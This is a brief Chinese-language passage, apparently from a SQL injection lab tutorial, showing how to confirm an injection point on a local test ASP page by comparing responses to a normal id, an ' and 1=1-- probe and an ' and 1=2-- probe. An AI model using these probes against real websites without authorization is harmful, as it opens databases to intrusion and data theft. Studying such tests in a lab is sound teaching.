 ● 这里我们使用经典的1=1 、1=2来进行判断
● 通过以下的三步以及其相应的结果可以判断一个漏洞点
① http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11
② http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11’ and 1=1--
③ http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11’ and 1=2--